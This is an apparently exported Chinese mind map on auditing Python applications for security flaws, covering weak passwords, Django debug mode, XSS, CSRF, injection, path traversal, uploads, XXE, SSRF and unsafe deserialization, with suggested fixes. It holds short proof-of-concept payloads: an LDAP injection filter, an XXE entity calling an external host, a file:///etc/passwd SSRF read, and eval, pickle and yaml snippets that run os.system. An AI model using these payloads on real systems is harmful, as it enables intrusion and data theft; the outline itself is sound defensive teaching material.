 Python系统审计
运维安全
端口开放
自定义端口
通用端口
弱口令
数据库弱口令
redis&memcache
其中中间件
Nsf0cus!@#
debug开关
'\
django settings.py Debug=True
svn或git信息泄露
涉密存储传输
用base64加密密码
私钥存储，权限
代码角度
XSS
属性动态内容
mark_safe,autoescape
dom类型
httpresponse返回动态内容
CSRF
CSRF中间件
表单csrf_token
相应view函数
1 命令注入
os系列命令
commands系统命令
subprocess，shell=True
路径穿越
未考虑../
任意文件下载
任意文件删除
任意文件写入
文件上传
前端js控制不起作用
文件后缀白名单
文件大小控制，防dos
上传文件改名，rand()
注意上传过程中的条件竞争攻击
1 sql注入
django raw，
execute，extra方法where处
psycopy2等底层库
xml注入
原理类似sql
ldap注入
(&(user=username)(passwd=password))
注入后(&(user=admin*)(objectClass=*))(|(objectClass=void)(passwd=passwd))
利用)闭合ldap查询语句
In [70]: import ldap
In [71]: l
=ldap.initialize('ldap://10.0.0.0:389')
In [76]:
l.bind('LDAP_ROOTDN','LDAP_ROOTPW')
Out[76]: 4
In [77]:
l.search_s('LDAP_ROOTDN',ldap.SCOPE_SUBTREE,'(cn=356*)')
Out[77]:
[('cn=35602d93-a8ab-3ba1-991a-74cfde8cb333,cn=xxlegend,o=customer',.......
防御：ldap.filter.escape_filter_chars转义\,),(,*,\x00五个字符
xxe
lxml
<!DOCTYPE xdsec [ <!ENTITY % xxe SYSTEM "http://107.189.153.153/xxlegend.dtd" >
%xxe;
]>
利用xml
libxml2.9以下
XMLParser默认resolve_entity=True
ssrf
风险接口
pycurl
c = pycurl.Curl()
c.setopt(c.URL, 'file:///etc/passwd')
c.perform()
urllib2
requests
对@符号识别：requests和pycurl可识别，urllib2不识别
限定协议http或https
限定端口
限定返回结果
代码注入
eval
利用代码
eval("__import__('os').system('uname')")
错误封装，__builtings__置为空，利用代码
建议ast.literal_eval()
pickle
class Run(object):
....: def __reduce__(self):
....: return (os.system,('uname',))
pickle.loads(pickle.dumps(Run()))
利用代码
建议json
yaml
exp = """!!python/object/apply:os.system
args: ['uname -a']
"""
yaml.load(exp)
利用代码
建议yaml.safe_load yaml.safe_load_all
marshal
功能角度
授权
认证
弱口令
传输
明文传输密码，证书
get请求
SSL
存储
base64编码存储
Subtopic
防暴力
验证码
普通验证码
直接返回
验证码不正确不更新
验证错误后xhr请求更新
短信验证码
错误次数
密码找回
@廖新喜1
weibo.com/u/1900013681